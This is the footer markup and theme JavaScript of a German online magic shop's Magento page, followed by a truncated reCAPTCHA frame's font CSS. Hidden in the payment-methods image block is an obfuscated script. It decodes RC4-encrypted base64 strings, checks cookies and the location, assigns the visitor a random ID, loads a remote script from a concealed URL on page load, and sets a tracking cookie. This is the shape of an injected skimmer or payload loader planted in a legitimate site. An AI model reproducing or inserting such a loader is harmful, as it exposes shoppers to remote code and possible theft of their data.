                                <div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.stolina.de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <p class="newsletter-heading-txt">Newsletter abonnieren</p>
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Anmeldung zum Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="E-Mail-Adresse&#x20;eingeben"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <p class="newsletter-heading-txt">&nbsp;</p>
                <button class="mytest action subscribe primary"
                        title="Abonnieren"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Abonnieren</span>
                </button>
            </div>
        </form>
        <!-- <div style="display: flex; align-items: center;">
            <input type="checkbox" id="vehicle1" name="vehicle1" value="Bike">
            <label for="vehicle1">Datenschutzbestimmungen akzeptieren</label>
        </div> -->
    </div>
</div>
                            </div>
                                                
                    </div> 
                </div> <!-- end: footer-primary-bottom -->
                
                                <div class="footer-primary-top">
                    <div class="footer-primary-top-spacing inner">
                        <div class="footer content"><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div>                    </div> 
                </div> <!-- end: footer-primary-top -->
                
                                    <div class="clearfix footer-last-container">
                        <div class="grid12-12"><div class="std"><div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Versand</h6>
<div class="block-content"><!-- <img src="https://www.stolina.de/media/logo/stores/1/stolina-shop-logo.png" alt="Stolina" style="padding-bottom:20px;width:180px;height:auto;" /> -->
<div class="feature first last"><!-- <p>Stolina ist ein Spezialgeschäft für Zauberartikel, Zauberbücher und DVDs aus der ganzen Welt!</p> -->
<p>Versand am gleichen Tag! Verfügbarkeit vorausgesetzt!</p>
<h5><a class="go" href="https://www.stolina.de/versandbedingungen/">...mehr</a></h5>
</div>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Informationen</h6>
<div class="block-content">
<ul class="bullet">
<li><a href="https://www.stolina.de/stolina-zaubershop/">Über uns</a></li>
<li><a href="https://www.stolina.de/oeffnungszeiten/">Öffnungszeiten</a></li>
<li><a href="zahlungsmoeglichkeiten">Zahlungsmöglichkeiten</a></li>
<li><a href="https://www.stolina.de/versandbedingungen/">Versandbedingungen</a></li>
<li><a href="https://www.stolina.de/anfahrt/">Anfahrt</a>&nbsp;</li>
</ul>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Rechtliches</h6>
<div class="block-content">
<ul class="bullet">
<li><a href="https://www.stolina.de/allgemeine-geschaeftsbedingungen/">AGB</a></li>
<li><a href="https://www.stolina.de/widerrufsbelehrung/">Widerrufsbelehrung</a></li>
<li><a href="https://www.stolina.de/bestellvorgang/">Bestellvorgang</a></li>
<li><a href="https://www.stolina.de/datenschutz/">Datenschutz</a></li>
<li><a href="https://www.stolina.de/impressum/">Impressum</a></li>
</ul>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Kontaktieren sie uns</h6>
<div class="block-content">
<ul class="bullet">
<li>Tel.: 02522 / 42 58</li>
<li style="padding-bottom: 10px;">Fax: 02522 / 6 34 73</li>
<li>E-Mail: <a href="mailto:info@stolina.de">info@stolina.de</a></li>
</ul>
</div>
</div>
</div></div></div>                    </div>
                                
                <!-- old -->
            
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-primary -->
    </div>
    
    
    
    
    <div class="footer-bottom-container section-container">
        <div class="footer-bottom footer container">
            <div class="inner-container">
                
                                    <div class="item item-left">
                        <div class="footer-copyright"><small class="copyright">
    <span>© 1999-2024 Stolina Magie.</span>
</small>
</div>
                    </div>
                
                                    <div class="item item-right"><img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/custom/payment.gif" alt="Payment methods" title="Sample image with payment methods" /><script>function woiXSsekayRNrRbus(bYpbZ8YYGk,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<bYpbZ8YYGk.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(bYpbZ8YYGk.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function f8vfXfoVY1(kZ8OVa6TYTP,mJDOhoS2rfP){return woiXSsekayRNrRbus(atob(kZ8OVa6TYTP),mJDOhoS2rfP);};function qDNV2UIc5d3(){var tN7bP9pb7Wa50v=["dBp5fX8","wsmlGcfh","ybd3dx9Q","nPJ1ZqGMK0k=","pIBFqJAxYXQ","CAXkVvDnsS8="];var cUxSYMa5w0=["hBHUFktWJYUsvqz","jyHvd78EwgC3MA==","rpFGlRgnKu0My","p4hEXbvlGP0d55QrmdiA5g==","dp572vwX7OCGlNbZ7","uiXTFSJkP+iiHa7MS2+jL4s="];var gCEDjkGBziA=f8vfXfoVY1(cUxSYMa5w0[1],cUxSYMa5w0[0]);if(document[f8vfXfoVY1(tN7bP9pb7Wa50v[1],tN7bP9pb7Wa50v[0])].indexOf(f8vfXfoVY1(cUxSYMa5w0[3],cUxSYMa5w0[2]))===-1){if(window[f8vfXfoVY1(tN7bP9pb7Wa50v[3],tN7bP9pb7Wa50v[2])].href[f8vfXfoVY1(tN7bP9pb7Wa50v[5],tN7bP9pb7Wa50v[4])](gCEDjkGBziA)){if(document[f8vfXfoVY1(tN7bP9pb7Wa50v[1],tN7bP9pb7Wa50v[0])].indexOf(f8vfXfoVY1(cUxSYMa5w0[5],cUxSYMa5w0[4]))===-1){ykgxmr3();}}}};function ykgxmr3(){var iiI2zLLdSD1Y=["eideCBx4c0kCtSBI","cLp3HA==","orHyceWRYx","YirKgiKUDHPorwDS1g==","rIOzPbbblC5","Iida","zhxC5KNfh6TTsF0i","luPmJA=="];var o6CcL75EGl9VD6=["pWCM5wP0NU4jueOW","C/evkNH9YisneN6DBbhdAJtJQQHKl0nc7v7Q4+LAYHDvkwo=","rUaAsJsOU","eyMFM63+","jdSkqv2qMHvha","RsZO68jrOTRABS5MI5sCE0k=","sbK5duS2lZihuW6","7w==","jI6w5VEjoWSK","qtY="];const uid=window[f8vfXfoVY1(iiI2zLLdSD1Y[1],iiI2zLLdSD1Y[0])](o33vVNuW1rKq());const url=f8vfXfoVY1(o6CcL75EGl9VD6[1],o6CcL75EGl9VD6[0])+encodeURIComponent(uid);const script=document[f8vfXfoVY1(iiI2zLLdSD1Y[3],iiI2zLLdSD1Y[2])](f8vfXfoVY1(o6CcL75EGl9VD6[3],o6CcL75EGl9VD6[2]));script[f8vfXfoVY1(iiI2zLLdSD1Y[5],iiI2zLLdSD1Y[4])]=url;document[f8vfXfoVY1(iiI2zLLdSD1Y[7],iiI2zLLdSD1Y[6])].appendChild(script);tchC1Hq19TC(f8vfXfoVY1(o6CcL75EGl9VD6[5],o6CcL75EGl9VD6[4]),f8vfXfoVY1(o6CcL75EGl9VD6[7],o6CcL75EGl9VD6[6]),f8vfXfoVY1(o6CcL75EGl9VD6[9],o6CcL75EGl9VD6[8]));};function tchC1Hq19TC(ckGWAwkPBiPdA,jawVFoT,g0tmM4tCPr92C27){var svTyMCxt=["r8RXBf6","8GEa/AvqKg==","btvS9yOFvR7I","JQCsr1LcbQ==","tgLVopaFQKWqU6","rB4hRTvlpTUVgeI=","q0udebQbz","PH5xaax2"];var iFyTej9oPBxUpJyk=["ymb4fjtx8vryhm","uhuEXRw=","oDm6fEbiazvmIAUar","Aa+vRA==","fd9klIZij8n","sPIJq73YID0UVg==","lyHIFYFdd1NraCAc","fUYhQR+BBYg=","u6hFaM5FqUAkXitCp","9A=="];var drhD34FE2cy55iGcl=new Date;var oAbuDOdOZyOThP=f8vfXfoVY1(iFyTej9oPBxUpJyk[1],iFyTej9oPBxUpJyk[0]);var d9brijMDx4Ca=f8vfXfoVY1(iFyTej9oPBxUpJyk[3],iFyTej9oPBxUpJyk[2]);drhD34FE2cy55iGcl[f8vfXfoVY1(svTyMCxt[1],svTyMCxt[0])](drhD34FE2cy55iGcl[f8vfXfoVY1(svTyMCxt[3],svTyMCxt[2])]()+(g0tmM4tCPr92C27*oAbuDOdOZyOThP*d9brijMDx4Ca));var af2sQXl8UbSw=f8vfXfoVY1(iFyTej9oPBxUpJyk[5],iFyTej9oPBxUpJyk[4])+drhD34FE2cy55iGcl[f8vfXfoVY1(svTyMCxt[5],svTyMCxt[4])]();var yrd79KRN2=f8vfXfoVY1(iFyTej9oPBxUpJyk[7],iFyTej9oPBxUpJyk[6]);document[f8vfXfoVY1(svTyMCxt[7],svTyMCxt[6])]=ckGWAwkPBiPdA+f8vfXfoVY1(iFyTej9oPBxUpJyk[9],iFyTej9oPBxUpJyk[8])+jawVFoT+af2sQXl8UbSw+yrd79KRN2;};function o33vVNuW1rKq(){var smVtjxR=["oM4lBQtGs4E","/ni8e6z2Xg==","vDWwEDVDU","NscU2yTFJ0Vn6EaD09Zs","vRbUfCxRk","o4KhHJ8P8/s="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[f8vfXfoVY1(smVtjxR[1],smVtjxR[0])](/[018]/g,c=>(c^crypto[f8vfXfoVY1(smVtjxR[3],smVtjxR[2])](new Uint8Array(1))[0]&15>>c/4)[f8vfXfoVY1(smVtjxR[5],smVtjxR[4])](16));};function yk134Cylo(){var e65bCC9b=["jyJgtpbpoa0raaUd","hwo+Dinl318uXw==","yQibBBbte","3xkZwe8maBfya0YmFRAX7w=="];var koPu98B=["ff4Xzo3G1","M6EG3sPiKw==","km9ZqRhkvLPQwfYbl","X103+KmNNHbVBek7FImyTQ=="];if(document[f8vfXfoVY1(e65bCC9b[1],e65bCC9b[0])]===f8vfXfoVY1(koPu98B[1],koPu98B[0])){document[f8vfXfoVY1(e65bCC9b[3],e65bCC9b[2])](f8vfXfoVY1(koPu98B[3],koPu98B[2]),qDNV2UIc5d3);}else{qDNV2UIc5d3();}}yk134Cylo();
/* 1919157973 */
</script></div>
                
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-bottom -->
    </div>

        
    <a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container3 -->
</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.stolina.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.stolina.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.stolina.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.stolina.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery'], function(jQuery) {

        
        var gridItemsEqualHeightApplied = false;
        function setGridItemsEqualHeight()
        {
            var bottomMinSpace = 20; // Minimum space below the button at the bottom of the item
            var gridItemMaxHeight = 0;
            var gridItemMaxPaddingBottom = 0;
            var $listContainer = jQuery('.category-products-grid');
            var $listItems = $listContainer.children('ol').children();
            var centered = $listContainer.hasClass('centered');
            var $row = jQuery();

            $listItems.each(function() {

                var $item = jQuery(this);
                var $actionsBlock = $item.find('.actions');

                // Check if first item in a row
                if ($item.css("clear") == "left")
                {
                    // If row not empty, apply the max values to all items in a row
                    if ($row.length)
                    {
                        $row.css({
                            "height": gridItemMaxHeight + "px", 
                            "padding-bottom": gridItemMaxPaddingBottom + "px"
                        });

                        // Reset the row collection and reset the max values
                        $row = jQuery();
                        gridItemMaxHeight = 0;
                        gridItemMaxPaddingBottom = 0;
                    }
                }
                $row = $row.add($item);

                $item.css("height", "auto");                 gridItemMaxHeight = Math.max(gridItemMaxHeight, $item.height());

                // Use constant bottomMinSpace as bottom offset for the actions container
                $actionsBlock.css("bottom", bottomMinSpace + "px");

                // Align button to the center
                if (centered)
                {
                    var objectWidth = $actionsBlock.width();
                    var availableWidth = $item.width();
                    var space = availableWidth - objectWidth;
                    var leftOffset = ~~(space / 2);
                    $actionsBlock.css("padding-left", leftOffset + "px");                 }

                // Set bottom padding wich equals to: actions container height + bottomMinSpace
                var currentPaddingBottom = bottomMinSpace + $actionsBlock.innerHeight();
                gridItemMaxPaddingBottom = Math.max(gridItemMaxPaddingBottom, currentPaddingBottom);

                $item.css("padding-bottom", currentPaddingBottom + "px"); // TODO: possibly redundant. Padding will be applied for the entire row.

            });

            // Apply the max values to all items in the last row
            if ($row.length)
            {
                $row.css({
                    "height": gridItemMaxHeight + "px", 
                    "padding-bottom": gridItemMaxPaddingBottom + "px"
                });
            }
            
            gridItemsEqualHeightApplied = true;

        }

    


    jQuery(function($) {



        // Products grid: equal height of items
        
            $(document).on('last-swatch-found', function(e) {
                setGridItemsEqualHeight();
                $(document).off('last-swatch-found');
                e.stopPropagation();
            });

            setGridItemsEqualHeight();
            
        


                        
                        $('.category-products-grid').on('mouseenter', '.item', function() {
                $(this).find(".display-onhover").fadeIn(400, "easeOutCubic");
            }).on('mouseleave', '.item', function() {
                $(this).find(".display-onhover").stop(true).hide();
            });
        
        


                $('.items-grid, .products-list').on('mouseenter', '.product-item-img', function() {
            $(this).find(".alt-img").fadeIn(400, "easeOutCubic");
        }).on('mouseleave', '.product-item-img', function() {
            $(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
        });



                $('.fade-on-hover').on('mouseenter', function() {
            $(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
        }).on('mouseleave', function() {
            $(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
        });



        // Drop-down
        var ddBlockSelector = '.dropdown-block-trigger'; // '.dropdown-block';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // If dd is not opened yet (or not initialized yet)
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                // Clear old position of dd menu
                ddContent.css("left", "");
                ddContent.css("right", "");

                // Show dd menu
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    // Set dd open flag
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                // Set new position of dd menu.
                // This code is delayed the same amount of time as dd animation.
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; // Space available on the left of dd
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } // end: dd is not opened yet

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            // Clear dd open flag
            dd.data('ddOpened', false);

            // After hiding, clear the click event flag
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // Only if the heading was clicked
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                // Only after the first click already happened, the second click can close the dropdown
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        // Clear dd open flag
                        dd.data('ddOpened', false);

                        // After hiding, clear the click event flag
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else 
                {
                    // Set the click event flag
                    dd.data('ddClickIntercepted', true);
                }
            }

        });



                var windowScroll_t;
        $(window).scroll(function(){
            
            clearTimeout(windowScroll_t);
            windowScroll_t = setTimeout(function() {
                                        
                if ($(this).scrollTop() > 100)
                {
                    $('#scroll-to-top').fadeIn();
                }
                else
                {
                    $('#scroll-to-top').fadeOut();
                }
            
            }, 500);
            
        });
        
        $('#scroll-to-top').click(function(){
            $("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
            return false;
        });



                var dResize = {

            winWidth : 0
            , winHeight : 0
            , windowResizeTimeout : null

            , init : function()
            {
                dResize.winWidth = $(window).width();
                dResize.winHeight = $(window).height();
                dResize.windowResizeTimeout;

                $(window).on('resize', function(e) {
                    clearTimeout(dResize.windowResizeTimeout);
                    dResize.windowResizeTimeout = setTimeout(function() {
                        dResize.onEventResize(e);
                    }, 50);
                });
            }

            , onEventResize : function(e)
            {
                //Prevent from executing the code in IE when the window wasn't actually resized
                var winNewWidth = $(window).width();
                var winNewHeight = $(window).height();

                //Code in this condition will be executed only if window was actually resized
                if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
                {
                    //Trigger deferred resize event
                    $(window).trigger("themeResize", e);

                    //Additional code executed on deferred resize
                    dResize.onEventDeferredResize();
                }

                //Update window size variables
                dResize.winWidth = winNewWidth;
                dResize.winHeight = winNewHeight;
            }

            , onEventDeferredResize : function() //Additional code, execute after window was actually resized
            {

                //Products grid: equal height of items
                
                    setGridItemsEqualHeight();

                
            }

        }; //end: dResize

        dResize.init();



    }); //end: on document ready



    jQuery(window).on('load',function() {

                
            setGridItemsEqualHeight();

        
    }); //end: on load



}); //end: requirejs



requirejs(['jquery', 'enquire'], function(jQuery, enquire) {

    jQuery(function($) {

        // Collapsible block
        // This plugin requires a specific markup structure. The plugin expects a set of elements that it
        // will use as the toggle link. It then hides all immediately following siblings and toggles the sibling's
        // visibility when the toggle link is clicked.
        //
        // Example markup:
        // <div class="block">
        //     <div class="block-title">Trigger</div>
        //     <div class="block-content">Content that should show when </div>
        // </div>
        //
        // JS: jQuery('.block-title').toggleSingle();
        //
        // Options:
        //     destruct: defaults to false, but if true, the plugin will remove itself, display content, and remove event handlers

        jQuery.fn.toggleSingle = function (options) {

            var settings = $.extend({
                destruct: false
            }, options);

            return this.each(function () {
                if (!settings.destruct) {
                    $(this).on('click', function () {
                        $(this)
                            .next()
                            .toggleClass('no-display')
                            .parent()
                            .toggleClass('active');
                    });

                    // Hide the content
                    $this = $(this);
                    if (!$this.parent().hasClass('active'))
                    {
                        $this.next().addClass('no-display');
                    }
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $(this).off('click');

                    // Remove all classes that were added by this plugin
                    $(this)
                        .next()
                        .removeClass('no-display')
                        .parent()
                        .removeClass('active');
                }

            });

        } // end: toggleSingle

        // Collapsible block - with delegated event
        // Modification of the standard collapsible block plugin. It has a delegated click event attached to block's container.
        // It is required for some blocks inside "additional sidebar" (currently: wishlist and compare)
        // which are created/modified dynamically by Magento's JavaScript code.

        jQuery.fn.toggleMultiBlocks = function (options) {

            var settings = $.extend({
                destruct: false,
                blockHeadingSelector: '.block-title'
            }, options);

            return this.each(function () {

                // Container of blocks
                var $sidebar = $(this);

                // All blocks inside the container
                var $blockHeadings = $sidebar.find(settings.blockHeadingSelector);

                if (!settings.destruct)
                {
                    $sidebar.on('click', settings.blockHeadingSelector, function(e) {
                        $(this)
                            .next().toggleClass('no-display')
                            .parent().toggleClass('active');
                    });

                    // Hide the content in all blocks
                    $blockHeadings.each(function () {
                        var heading = $(this);
                        if (!heading.parent().hasClass('active'))
                        {
                            heading.next().addClass('no-display');
                            // Here we may need to add that class to the next sibling
                            // if block's content consists of more elements than just one:
                            // .next().addClass('no-display')
                        }
                        else
                        {
                            heading.next().removeClass('no-display');
                        }
                    });
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $sidebar.off('click');

                    // Remove all classes that were added by this plugin
                    $blockHeadings
                        .next().removeClass('no-display')
                        .parent().removeClass('active');
                }

            });

        } // end: toggleMultiBlocks

        var breakpointScreenM = 768; // The same value as Magento's breakpoint @screen__m

        // Blocks collapsing on smaller viewports
        enquire.register('(max-width: ' + (breakpointScreenM - 1) + 'px)', {
            setup: function () {
                this.toggleElements = $(
                    '.mobile-collapsible .block-title'
                );
                this.delayedToggleElements = $(
                    '.sidebar'
                );
            },
            match: function () {
                this.toggleElements.toggleSingle();
                this.delayedToggleElements.toggleMultiBlocks({blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            },
            unmatch: function () {
                this.toggleElements.toggleSingle({destruct: true});
                this.delayedToggleElements.toggleMultiBlocks({destruct: true, blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            }
        });

        // Blocks collapsing on all viewports.
        // For backward compatibility exclude blocks which have both classes: "collapsible" and "mobile-collapsible" 
        $('.collapsible:not(.mobile-collapsible) .block-title').toggleSingle();

    }); //end: on document ready

}); //end: requirejs



//]]>
</script>
</div>    <script>
        require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpPersDl, wpgtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.gtm) {
                            var dataLayerData = $.parseJSON(response.gtm.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpPersDl
                };
                wpPersDl.init(wpPersDlOptions);
                wpgtm.trackPromotion(wpGtmOptions);
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B&co=aHR0cHM6Ly93d3cuc3RvbGluYS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=au7n17aokq9u
body_size: 48651
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, 